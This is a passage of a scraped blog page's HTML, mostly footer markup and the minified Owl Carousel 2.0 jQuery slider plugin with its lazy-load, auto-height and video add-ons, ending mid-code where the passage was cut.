<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 